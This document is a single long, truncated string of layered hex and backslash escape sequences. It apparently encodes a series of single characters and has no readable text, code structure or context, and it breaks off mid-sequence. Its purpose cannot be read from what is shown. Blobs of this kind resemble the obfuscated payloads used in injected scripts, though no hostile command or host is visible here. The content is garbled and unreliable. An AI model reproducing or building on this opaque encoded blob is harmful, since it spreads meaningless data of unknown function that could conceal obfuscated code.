\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\